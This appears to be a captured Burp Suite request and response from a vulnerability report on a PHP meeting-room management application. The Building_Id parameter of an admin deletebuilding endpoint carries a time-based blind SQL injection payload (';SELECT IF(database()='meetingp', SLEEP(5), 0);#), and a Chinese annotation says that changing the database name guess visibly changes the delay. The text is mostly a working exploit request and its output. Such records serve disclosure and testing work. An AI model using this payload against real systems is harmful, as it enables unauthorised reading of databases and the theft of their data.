 Request
Pretty Raw Hex \n
1 POST /admin/meetings/Meetingroom/deletebuilding HTTP/1.1
2 Host: 127.0.0.1:9080
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/143.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: zh-CN,zh;q=0.9
10 Cookie: PHPSESSID=o6bmfm6qr4gq9auvqqcfrp5m9r
11 Connection: keep-alive
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 70
14
15 Building_Id=
';SELECT%20IF(database()='meetingp',%20SLEEP(5),%200);%23+
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 500 Internal Server Error
2 Date: Tue, 03 Feb 2026 00:57:33 GMT
3 Server: Apache
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=utf-8
10
11
故意修改数据库名，延时明显发生变化
Search 0 highlights
Search 0 highlights
Done
279 bytes | 105 millis
Inspector
Notes
Custom actions